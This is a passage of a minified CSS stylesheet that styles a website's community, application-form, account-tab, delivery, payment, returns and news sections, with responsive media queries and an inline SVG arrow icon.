.community-advantages__title{padding-right:9.375rem;margin-top:0;margin-bottom:auto;padding-top:var(--padding)}@media(max-width:1280px){.community-advantages._vacancies-offer .community-advantages__title{padding-right:0}}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title{padding-bottom:24px}}@media(max-width:1440px){.community-advantages{--padding-y:98px}}@media(max-width:1024px){.community-advantages{--padding-y:62px}}@media(max-width:768px){.community-advantages{height:auto}.community-advantages._sticky .community-advantages__wrapper{margin-top:0}.community-advantages._sticky .community-advantages__title-wrapper{position:static}}.community-advantages__container{--col-padding:3.9375rem;display:flex}@media(max-width:1440px){.community-advantages__container{--col-padding:39px}}@media(max-width:1024px){.community-advantages__container{--col-padding:31px}}@media(max-width:768px){.community-advantages__container{flex-direction:column;padding:76px var(--container-padding);--col-padding:24px}}@media(max-width:640px){.community-advantages__container{--col-padding:16px;padding-block:51px}}.community-advantages__title{--padding:7.5rem;position:sticky;bottom:0;margin-top:auto;padding-bottom:var(--padding)}@media(max-width:1440px){.community-advantages__title{padding-right:0;--padding:88px}}@media(max-width:1280px)and (min-width:1025px){.community-advantages__title{font-size:54px}}@media(max-width:1024px){.community-advantages__title{--padding:68px}}@media(max-width:768px){.community-advantages__title{--padding:29px;display:flex;flex-wrap:wrap;margin-left:0}}@media(max-width:640px){.community-advantages__title{--padding:21px}}.community-advantages__title-wrapper{display:flex;flex-grow:1;height:var(--100vh);padding-left:var(--container-padding);padding-right:var(--col-padding);border-right:1px solid currentColor}@media(max-width:768px){.community-advantages__title-wrapper{height:auto;border:0;padding:0}}.community-advantages__inner{display:flex}.community-advantages__wrapper{--width:44rem;position:relative;display:flex;flex-direction:column;flex-shrink:0;width:calc(var(--width) + var(--container-padding));padding-block:var(--padding-y)}@media(max-width:1665px){.community-advantages__wrapper{--width:584px}}@media(max-width:1280px){.community-advantages__wrapper{--width:416px}}@media(max-width:992px){.community-advantages__wrapper{--width:380px}}@media(max-width:768px){.community-advantages__wrapper{border:0;margin-inline:calc(0px - var(--container-padding));padding-top:0;padding-bottom:0;width:auto}}.community-advantages__inner{display:flex;flex-direction:column}.community-advantages__list{counter-reset:num;margin-bottom:3.5rem}@media(max-width:1024px){.community-advantages__list{margin-bottom:46px}}@media(max-width:768px){.community-advantages__list{display:flex;flex-wrap:wrap;margin-bottom:21px;border-top:1px solid currentColor}}@media(max-width:640px){.community-advantages__list{flex-direction:column;margin-bottom:17px}}.community-advantages__item{position:relative;display:flex;flex-direction:column;padding-top:3.5rem;padding-bottom:2.875rem;padding-left:var(--col-padding);padding-right:var(--container-padding);min-height:17.5rem;box-sizing:border-box}.community-advantages__item::before{counter-increment:num;content:counter(num,decimal-leading-zero);margin-bottom:1rem}.community-advantages__item::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.community-advantages__item:first-child{padding-top:2rem;min-height:16rem}.community-advantages__item p:not(.community-advantages__item-text),.community-advantages__item ul{font-family:var(--default-font-family);font-size:1.5rem;color:var(--gray-dark)}@media(max-width:1440px){.community-advantages__item{min-height:256px}.community-advantages__item:first-child{min-height:231px}}@media(max-width:1024px){.community-advantages__item{padding-top:42px;min-height:220px}.community-advantages__item:first-child{min-height:210px}}@media(max-width:768px){.community-advantages__item{width:50%;min-height:160px;padding-inline:var(--col-padding);padding-top:20px;padding-bottom:22px}.community-advantages__item:first-child{min-height:160px;padding-top:20px}.community-advantages__item:nth-child(odd){border-right:1px solid currentColor}}@media(max-width:640px){.community-advantages__item{width:100%}.community-advantages__item:nth-child(odd){border-right:0}.community-advantages__item::before{margin-bottom:6px}}.community-advantages__item-text{max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:1440px){.community-advantages__item-text{max-width:504px;font-family:var(--default-font-family);font-size:24px;letter-spacing:0}}@media(max-width:1024px){.community-advantages__item-text{max-width:352px;font-size:18px;letter-spacing:0}}@media(max-width:640px){.community-advantages__item-text{font-size:16px;line-height:1.4}}.community-advantages__text{max-width:36rem;margin-left:var(--col-padding);padding-right:var(--container-padding);margin-bottom:2rem}.community-advantages__text p{font:inherit}.community-advantages__text p:not(:last-child){margin-bottom:2rem}.community-advantages__text a[href]{text-decoration:none}.community-advantages__text a[href]:hover{color:inherit}@media(max-width:1440px){.community-advantages__text p:not(:last-child){margin-bottom:30px}}@media(max-width:1024px){.community-advantages__text{margin-bottom:18px;line-height:1.5}.community-advantages__text p:not(:last-child){margin-bottom:22px}}@media(max-width:768px){.community-advantages__text{max-width:none;padding:0;margin-right:var(--container-padding);margin-bottom:14px}}@media(max-width:640px){.community-advantages__text{line-height:1.71}.community-advantages__text p:not(:last-child){margin-bottom:23px}}.community-advantages__link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-left:var(--col-padding);margin-bottom:1.875rem;font-size:1.5rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.community-advantages__link::after{content:"";flex-shrink:0;width:1rem;height:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.community-advantages__link:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1440px){.community-advantages__link{margin-bottom:26px}}@media(max-width:1024px){.community-advantages__link{margin-bottom:31px;font-family:var(--font-family-suisse);font-size:16px}}@media(max-width:768px){.community-advantages__link{margin-right:var(--container-padding);margin-bottom:16px}}@media(max-width:640px){.community-advantages__link{margin-bottom:11px;padding-top:.1em;font-size:14px}}@media(max-width:374px){.community-advantages__link{padding-left:var(--container-padding)}}@media(max-width:1440px){.community-advantages__asterisk{display:inline-block;margin-bottom:23px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-advantages__asterisk{margin-bottom:14px;font-size:24px}}@media(max-width:640px){.community-advantages__asterisk{font-size:18px}}.community-advantages ul:not(.community-advantages__list){padding-left:1.5em}.community-advantages ul:not(.community-advantages__list) li{list-style-type:disc}.community-auth__title{margin-bottom:1.5rem}@media(max-width:1440px){.community-auth__title{margin-bottom:20px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-auth__title{margin-bottom:17px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-auth__title{font-size:16px}}@media(max-width:640px){.community-auth__title{margin-bottom:13px;font-size:14px}}.community-auth__fields{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:640px){.community-auth__fields{-moz-column-gap:8px;column-gap:8px}}.community-auth__input{flex-grow:1}.community-auth__submit-btn{-moz-column-gap:.5rem;column-gap:.5rem;font-size:1.125rem}@media(max-width:1024px){.community-auth__submit-btn{-moz-column-gap:0;column-gap:0;font-size:16px}}.community-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.community-contacts__title{margin-bottom:24px}}@media(max-width:640px){.community-contacts__title{margin-bottom:22px}}.community-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-contacts__text>span:first-child{width:100%}.community-contacts__text:not(:last-child){margin-bottom:2.0625rem}.community-contacts__text a:not([class]){text-decoration:none}.community-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-contacts__text{row-gap:8px}.community-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-contacts__text{row-gap:0}.community-contacts__text>span:first-child{margin-bottom:6px}.community-contacts__text:not(:last-child){margin-bottom:24px}}.community-contacts__text a{text-decoration:none}.community-contacts__text a:hover{text-decoration:underline}.community-requisites__title{max-width:53.125rem;margin-bottom:4rem}@media(max-width:1024px){.community-requisites__title{margin-bottom:24px}}@media(max-width:640px){.community-requisites__title{margin-bottom:36px}}.community-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-requisites__text>span:first-child{width:100%}.community-requisites__text:not(:last-child){margin-bottom:2.0625rem}.community-requisites__text a:not([class]){text-decoration:none}.community-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-requisites__text{row-gap:8px}.community-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-requisites__text{row-gap:0}.community-requisites__text>span:first-child{margin-bottom:6px}.community-requisites__text:not(:last-child){margin-bottom:24px}.community-requisites__text._requisites>span:first-child{margin-bottom:12px}}.application-form._distribution .application-form__title{margin-bottom:3rem}.application-form._distribution .application-form__title._brand{margin-top:3rem;margin-bottom:1.25rem}.application-form._distribution .application-form__email-checkbox{margin-bottom:3rem}.application-form._distribution .application-form__show-more-btn{margin-bottom:24px;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.application-form._distribution .application-form__title{margin-bottom:24px;font-size:44px;letter-spacing:0}.application-form._distribution .application-form__title._brand{margin-bottom:24px}.application-form._distribution .application-form__fields{margin-bottom:16px}.application-form._distribution .application-form__input._file{margin-top:24px;margin-bottom:36px}.application-form._distribution .application-form__hobbies{margin-bottom:49px}}@media(max-width:1024px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:50px}.application-form._distribution .application-form__form-title{margin-bottom:13px}.application-form._distribution .application-form__input._file{margin-top:18px}}@media(max-width:992px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:32px}}@media(max-width:768px){.application-form._distribution .application-form__title._brand{font-size:16px}.application-form._distribution .application-form__hobbies{margin-bottom:32px}.application-form._distribution .application-form__email-checkbox{margin-bottom:32px}}@media(max-width:640px){.application-form._distribution .application-form__title{font-size:18px}.application-form._distribution .application-form__title._brand{margin-top:10px;margin-bottom:21px;font-size:14px}.application-form._distribution .application-form__form-title{margin-bottom:4px}.application-form._distribution .application-form__fields{flex-direction:column;margin-bottom:0}.application-form._distribution .application-form__fields>*{margin-bottom:14px}.application-form._distribution .application-form__hobbies{margin-bottom:24px}.application-form._distribution .application-form__email-checkbox{margin-bottom:24px}.application-form._distribution .application-form__show-more-btn._show-more{--height:88px;margin-bottom:24px}.application-form._distribution .application-form__input._file{margin-top:10px}}.application-form__title{margin-bottom:1.375rem}@media(max-width:1440px){.application-form__title{font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.application-form__title{margin-bottom:18px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.application-form__title{font-size:16px}}@media(max-width:640px){.application-form__title{margin-bottom:13px;font-size:14px}}.application-form__auth{margin-bottom:3rem}@media(max-width:1440px){.application-form__auth{margin-bottom:34px}}@media(max-width:640px){.application-form__auth{margin-bottom:24px}}.application-form__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:1.5rem}.application-form__fields>*{flex-grow:1;width:100%}@media(max-width:640px){.application-form__fields{margin-bottom:22px}}.application-form__hobbies{--gap:0.5rem;display:flex;flex-wrap:wrap;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);max-width:53.125rem;margin-bottom:3rem}@media(max-width:1440px){.application-form__hobbies{margin-bottom:32px}}@media(max-width:992px){.application-form__hobbies{margin-bottom:24px}}@media(max-width:640px){.application-form__hobbies{max-height:calc(160px + var(--gap)*4);margin-bottom:17px;overflow:hidden}}.application-form__bottom{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;box-sizing:border-box;min-height:11rem;padding:2.5rem var(--container-padding);margin-inline:calc(0px - var(--container-padding));color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.application-form__bottom{min-height:140px;padding-block:32px}}@media(max-width:1024px){.application-form__bottom{min-height:120px;padding:24px}}@media(max-width:640px){.application-form__bottom{flex-direction:column;align-items:flex-start;justify-content:flex-end;row-gap:16px;min-height:87px}}.application-form__bottom a{text-decoration:none}.application-form__bottom a:hover{color:inherit;text-decoration:underline}.application-form__bottom-text{max-width:18.75rem}@media(max-width:640px){.application-form__bottom-text{display:none}}.application-form__bottom-text a{text-decoration:none}.application-form__bottom-text a:hover{color:var(--white);text-decoration:underline}.application-form__bottom-text._mobile{display:none;max-width:none;margin-bottom:24px;opacity:.4}@media(max-width:640px){.application-form__bottom-text._mobile{display:block}}.application-form__bottom-text._mobile a{text-decoration:underline}.application-form__bottom-text._mobile a:hover{color:inherit}@media(max-width:640px){.application-form__submit{align-self:flex-end}}.application-form__submit{margin-left:auto}.application-form__input._file{margin-top:.9375rem;margin-left:.6875rem;margin-bottom:4.0625rem}@media(max-width:1440px){.application-form__input._file{margin-top:17px;margin-bottom:45px}}@media(max-width:640px){.application-form__input._file{margin-bottom:36px}.application-form__input._comment{--height:74px;padding-top:24px}.application-form__input._comment .input__label{top:50%;line-height:1.15}.application-form__input._comment._filled .input__label{top:35%}}.application-form__show-more-btn._show-more{--height:80px;--icon-size:1.5rem;display:none;border:0;border-top:1px solid var(--blue-dark)}@media(max-width:640px){.application-form__show-more-btn._show-more{display:inline-flex}}.application-form__form-title{margin-bottom:1.5rem}.application-form__fields+.application-form__form-title{margin-top:3rem}@media(max-width:1440px){.application-form__form-title{margin-bottom:16px}.application-form__fields+.application-form__form-title{margin-top:24px;margin-bottom:24px}}@media(max-width:640px){.application-form__form-title{margin-bottom:8px}.application-form__fields+.application-form__form-title{margin-top:9px}}.application-form__terms{display:inline-flex;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1rem;text-decoration-line:underline;color:var(--gray-dark);opacity:.4}@media(max-width:640px){.application-form__terms{display:none}}.application-form__hobbies-error-msg{display:none;margin-bottom:1rem;color:var(--red-light)}.community-tabs{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr}.community-tabs::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--white)}@media(max-width:1440px){.community-tabs{--padding-y:96px}.community-tabs._distribution .community-tabs__tabs{padding-top:108px;row-gap:36px}.community-tabs._distribution .community-tabs__tabs-btn{letter-spacing:0}}@media(max-width:1024px){.community-tabs{--padding-y:75px}.community-tabs._distribution .community-tabs__tabs{padding-top:73px;row-gap:31px}}@media(max-width:992px){.community-tabs{display:flex;flex-direction:column}.community-tabs._mobile{--padding-y:72px}.community-tabs._mobile._active .community-tabs__tabs{min-height:auto;padding-bottom:0;background:0}.community-tabs._mobile._active .community-tabs__tabs-item{display:none}.community-tabs._mobile._active .community-tabs__tabs-item._active{display:block}.community-tabs._mobile._active .community-tabs__section{padding-top:48px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:56px}.community-tabs._distribution .community-tabs__tabs-btn br{display:none}}@media(max-width:768px){.community-tabs._distribution._active .community-tabs__tabs{padding-top:84px}}@media(max-width:640px){.community-tabs._mobile._active .community-tabs__section{padding-top:40px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:38px}.community-tabs._mobile .community-tabs__tabs-btn._active{padding:0;font-size:22px}.community-tabs._distribution._active .community-tabs__tabs{padding-top:50px}}.community-tabs__tabs{grid-column:2/3;display:flex;flex-direction:column;row-gap:2rem;padding-block:var(--padding-y);padding-top:8.9375rem;padding-left:var(--padding-x);background-color:var(--white);margin-left:calc(0px - var(--container-padding));border-right:1px solid var(--blue-dark)}@media(max-width:1440px){.community-tabs__tabs{padding-top:95px}}@media(max-width:992px){.community-tabs__tabs{row-gap:24px;min-height:var(--100vh);margin-left:0;border-right:0}}@media(max-width:1024px){.community-tabs__tabs{padding-top:74px}}@media(max-width:640px){.community-tabs__tabs{row-gap:24px;padding-top:49px}}.community-tabs__sections{grid-column:3/4;padding-inline:var(--padding-x);margin-right:calc(0px - var(--container-padding))}@media(max-width:992px){.community-tabs__sections{margin-right:0}}.community-tabs__tabs-btn{--arrow-size:3rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:space-between;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:var(--padding-x);font-family:var(--font-family-suisse);text-align:left;opacity:.4}.community-tabs__tabs-btn svg{flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size);opacity:0;pointer-events:none}.community-tabs__tabs-btn._active{opacity:1;pointer-events:none}.community-tabs__tabs-btn._active svg{opacity:1}.community-tabs__tabs-btn._logout{color:var(--red-dark);opacity:1}.community-tabs__tabs-btn._logout svg{display:none}.community-tabs__tabs-btn:hover{opacity:1}@media(max-width:1440px){.community-tabs__tabs-btn{--arrow-size:32px;font-size:28px;letter-spacing:-.04em}.community-tabs__tabs-btn svg{margin:0}}@media(max-width:1024px){.community-tabs__tabs-btn{font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-tabs__tabs-btn{align-items:center;min-height:71px;opacity:1;font-size:30px}.community-tabs__tabs-btn svg{opacity:1}.community-tabs__tabs-btn._active{flex-direction:row-reverse;justify-content:flex-end;min-height:auto;pointer-events:all}.community-tabs__tabs-btn._active svg{transform:scaleX(-1);margin-top:-.2em}}@media(max-width:640px){.community-tabs__tabs-btn{--arrow-size:24px;box-sizing:border-box;padding-block:8px;min-height:40px;font-size:18px}}.community-tabs__section{display:none}.community-tabs__section._active{display:block}.community-tabs__section._application-form{padding-top:7.75rem}@media(max-width:1440px){.community-tabs__section._application-form{padding-top:var(--padding-y)}}.community-tabs__section._contacts,.community-tabs__section._requisites{padding-block:4rem}._distribution .community-tabs__section{box-sizing:border-box;min-height:var(--100vh)}._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:8.9375rem}@media(max-width:1440px){._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:var(--padding-y)}}.community-tabs__section._profile{padding-block:var(--container-padding)}@media(max-width:1280px){.community-tabs__section._profile{padding-bottom:116px}}@media(max-width:992px){.community-tabs__section._profile{padding-bottom:81px}}@media(max-width:640px){.community-tabs__section._profile{padding-bottom:56px}}.community-tabs__section._messages{min-height:37.5rem;box-sizing:border-box}@media(max-width:992px){.community-tabs__section._messages{min-height:auto}}.community-tabs__section._delivery{padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.community-tabs__section._payment{padding-top:var(--container-padding);padding-bottom:43.25rem}@media(max-width:1440px){.community-tabs__section._payment{padding-bottom:602px}}@media(max-width:1280px){.community-tabs__section._payment{padding-bottom:651px}}@media(max-width:992px){.community-tabs__section._payment{padding-bottom:893px}}@media(max-width:640px){.community-tabs__section._payment{padding-bottom:260px}}.community-tabs__section._return{padding-top:var(--container-padding);padding-bottom:35rem}@media(max-width:1440px){.community-tabs__section._return{padding-bottom:470px}}@media(max-width:1280px){.community-tabs__section._return{padding-bottom:126px}}@media(max-width:992px){.community-tabs__section._return{padding-bottom:653px}}@media(max-width:640px){.community-tabs__section._return{padding-bottom:95px}}.community-tabs__section._contacts{padding-top:var(--container-padding)}@media(max-width:992px){.community-tabs__section._contacts{padding-bottom:32px}}@media(max-width:640px){.community-tabs__section._contacts{padding-bottom:60px}}.community-tabs__section>.community-contacts{max-width:51.625rem}@media(max-width:1440px){.community-tabs__section>.community-contacts{max-width:784px}}@media(max-width:1280px){.community-tabs__section>.community-contacts{max-width:none}}.community-tabs._profile{--left-col:344;--right-col:1384;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height))}@media(max-width:1440px){.community-tabs._profile{--left-col:436;--right-col:1296}}@media(max-width:1280px){.community-tabs._profile{--left-col:526;--right-col:1206}}.community-tabs._profile .community-tabs__tabs{row-gap:20px;padding-top:var(--container-padding)}@media(max-width:1280px){.community-tabs._profile .community-tabs__tabs{gap:16px}}@media(max-width:992px){.community-tabs._profile .community-tabs__tabs{gap:0}}.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:2.25rem;gap:0}@media(max-width:640px){.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:24px}}.community-tabs._delivery{--left-col:344;--right-col:1384;overflow:hidden}@media(max-width:1440px){.community-tabs._delivery{--left-col:347;--right-col:1380}}@media(max-width:1280px){.community-tabs._delivery{--left-col:345;--right-col:1386}}.community-tabs._delivery .community-tabs__tabs{row-gap:18px;padding-top:73px}@media(max-width:1440px){.community-tabs._delivery .community-tabs__tabs{padding-top:48px}}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs{padding-top:41px;gap:18px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs{gap:0}}.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:2rem;gap:0}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:16px;font-size:16px;line-height:20px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:24px;gap:10px;font-size:24px;line-height:31px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn{font-size:22px;line-height:29px}}.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:0}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-5px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-3px}}.community-tabs._delivery .community-tabs__sections{background-color:var(--gray-light)}.community-tabs._delivery._active{background-color:var(--gray-light)}.delivery-tab{--btn-padding-y:1.125rem;--content-padding-top:0.9375rem;--content-padding-bottom:0.4375rem;display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.delivery-tab{--content-padding-top:12px;--content-padding-bottom:7px}}@media(max-width:640px){.delivery-tab{--btn-padding-y:8px;--content-padding-top:6px;row-gap:8px}}.delivery-tab__accordion{border-bottom:1px solid var(--gray-dark)}.delivery-tab__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;width:100%;row-gap:2.5rem;padding:var(--btn-padding-y) 0;text-align:left}.delivery-tab__btn-icon{flex-shrink:0;width:2.5rem;height:2.5rem;transition:transform .3s ease-out}@media(max-width:640px){.delivery-tab__btn-icon{width:24px;height:24px}}.delivery-tab__accordion._opened .delivery-tab__btn-icon{transform:rotate(180deg)}.delivery-tab__content{height:0;padding-bottom:.75rem;overflow:hidden;transition:opacity .3s ease-out}@media(max-width:640px){.delivery-tab__content{padding-bottom:6px}}.delivery-tab__accordion._opened .delivery-tab__content{height:auto}.delivery-tab__content-wrap{padding-top:var(--content-padding-top);padding-bottom:var(--content-padding-bottom)}.delivery-tab__list{display:flex;flex-direction:column;row-gap:1.5rem}@media(max-width:1440px){.delivery-tab__list{row-gap:16px}}@media(max-width:1280px){.delivery-tab__list{row-gap:14px}}@media(max-width:640px){.delivery-tab__list{row-gap:8px}}.delivery-tab__item{position:relative;display:flex;flex-direction:column;row-gap:.5rem;padding-left:1.5rem}@media(max-width:992px){.delivery-tab__item{row-gap:7px}}@media(max-width:640px){.delivery-tab__item{row-gap:6px}}.delivery-tab__item::before{content:"";position:absolute;top:.25rem;left:0;width:.5rem;height:.5rem;border-radius:50%;background-color:var(--blue-dark)}@media(max-width:1280px){.delivery-tab__title-2{font-size:24px;line-height:31px}}.delivery-tab__text{display:flex;flex-direction:column;row-gap:1.75rem;color:var(--gray-dark)}@media(max-width:1280px){.delivery-tab__text{line-height:24px;row-gap:24px}}@media(max-width:640px){.delivery-tab__text{line-height:16px;row-gap:16px}}@media(max-width:640px){.delivery-tab__text._descr{line-height:24px;row-gap:24px}}.delivery-tab__descr{display:flex;flex-direction:column;padding:0 0 1rem}@media(max-width:1280px){.delivery-tab__descr{row-gap:30px}}@media(max-width:640px){.delivery-tab__descr{row-gap:27px;padding-bottom:8px}}.delivery-contacts{max-width:49rem}.delivery-contacts__title{margin-bottom:3rem}@media(max-width:1440px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:1280px){.delivery-contacts__title{margin-bottom:24px}}@media(max-width:992px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:640px){.delivery-contacts__title{margin-bottom:22px}}.delivery-contacts__title:not(:first-child){margin-top:3.5rem}@media(max-width:1440px){.delivery-contacts__title:not(:first-child){margin-top:48px}}@media(max-width:1280px){.delivery-contacts__title:not(:first-child){margin-top:35px}}.delivery-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.delivery-contacts__text>span:first-child{width:100%}.delivery-contacts__text:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.delivery-contacts__text:not(:last-child){margin-bottom:21px}}@media(max-width:992px){.delivery-contacts__text:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.delivery-contacts__text:not(:last-child){margin-bottom:18px}}.delivery-contacts__text a:not([class]){text-decoration:none}.delivery-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1280px){.delivery-contacts__text{row-gap:16px}}@media(max-width:640px){.delivery-contacts__text{row-gap:4px}}.delivery-contacts__text a{text-decoration:none}.delivery-contacts__text a:hover{text-decoration:underline}.payment-tab{display:flex;flex-direction:column;max-width:46rem;row-gap:2rem}@media(max-width:1440px){.payment-tab{max-width:926px}}@media(max-width:1280px){.payment-tab{max-width:none;row-gap:21px}}@media(max-width:640px){.payment-tab{row-gap:23px}}.payment-tab__block{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.payment-tab__block{row-gap:17px}}@media(max-width:992px){.payment-tab__block{row-gap:33px}}@media(max-width:640px){.payment-tab__block{row-gap:8px}}.delivery-return{display:flex;flex-direction:column;max-width:57.875rem;row-gap:1.625rem;counter-reset:item}@media(max-width:1440px){.delivery-return{max-width:926px}}@media(max-width:1280px){.delivery-return{max-width:none;row-gap:17px}}@media(max-width:992px){.delivery-return{row-gap:28px}}@media(max-width:640px){.delivery-return{row-gap:19px}}.delivery-return__item{counter-increment:item}.delivery-return__item::before{display:block;counter-increment:li;content:counter(item,decimal-leading-zero);margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:1280px){.delivery-return__item::before{font-size:16px;line-height:20px}}@media(max-width:640px){.delivery-return__item::before{font-size:14px;line-height:16px}}.delivery-return__title{margin-bottom:1rem}@media(max-width:640px){.delivery-return__title{margin-bottom:8px}}.delivery-return__title:last-chiild{margin-bottom:0}.delivery-return__file{display:inline-flex}.delivery-return__file[href]:hover .delivery-return__file-title{text-decoration:none}.delivery-return__file-icon{width:1.875rem;height:2.5rem;margin-right:12px}.delivery-return__file-title{font-size:.75rem;line-height:1rem;text-decoration:underline}.delivery-return__file-descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.news{--filter-gap:1rem;display:flex;flex-direction:column}@media(max-width:992px){.news{--filter-gap:8px}}.news__title{max-width:23.8125rem;margin-top:8.75rem;margin-bottom:4rem;margin-inline:auto;text-align:center}@media(max-width:1440px){.news__title{margin-top:115px;margin-bottom:44px}}@media(max-width:1280px){.news__title{max-width:296px;margin-top:88px;margin-bottom:40px}}@media(max-width:992px){.news__title{max-width:339px;margin-top:129px;margin-bottom:95px;font-size:64px;line-height:64px}}@media(max-width:640px){.news__title{max-width:221px;margin-top:96px;margin-bottom:72px;font-size:38px;line-height:40px}}.news__filter-btns{display:flex;flex-direction:column;width:100%;max-width:76.0625rem;padding:var(--filter-gap);margin-inline:auto;gap:var(--filter-gap);box-sizing:border-box;scrollbar-width:none}@media(max-width:992px){.news__filter-btns{max-width:none;flex-wrap:nowrap;justify-content:flex-start;padding-inline:var(--container-padding);padding-block:32px;margin-left:auto;overflow:scroll;white-space:nowrap}}@media(max-width:640px){.news__filter-btns{flex-direction:row;padding-block:0;margin-bottom:40px}}.news__filter-btns::-moz-scrollbar{display:none}.news__filter-btns::-webkit-scrollbar{display:none}.news__filter-btns::scrollbar{display:none}.news__filter-btns-wrap{display:flex;justify-content:center;align-items:center;gap:var(--filter-gap)}@media(max-width:992px){.news__filter-btns-wrap{flex-wrap:nowrap;justify-content:flex-start;white-space:nowrap}}.news__filter{display:block}@media(max-width:1280px){.news__filter._quick-filter{height:auto;padding:7px 15px;font-size:14px;line-height:16px}.news__filter._quick-filter .button__text{padding-top:0}}.news__filters-line{display:grid;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;padding-block:2rem}@media(max-width:1440px){.news__filters-line{padding-block:24px;margin-bottom:5px}}@media(max-width:992px){.news__filters-line{padding-block:20px}}@media(max-width:640px){.news__filters-line{padding-block:12px}}.news__search{--size-btn:2rem;max-width:30rem;margin-right:auto}@media(max-width:640px){.news__search{--size:24px}}.news__search .button__icon{width:100%;height:100%}.news__number{text-align:center}.news__show-more-btn{margin-top:-1px}._no-results .news__show-more-btn[disabled]>*{display:none}@media(max-width:992px){.news__show-more-btn._show-more{--height:176px}}@media(max-width:640px){.news__show-more-btn._show-more{--height:128px;border-right:none;border-left:none}}.cta-news{padding-top:var(--container-padding);padding-bottom:6rem;background-color:var(--white)}@media(max-width:1440px){.cta-news{padding-bottom:72px}}@media(max-width:1280px){.cta-news{padding-bottom:52px}}@media(max-width:992px){.cta-news{padding-bottom:55px}}@media(max-width:640px){.cta-news{padding-bottom:40px}}.cta-news__wrap{padding-top:2rem;border-top:1px solid 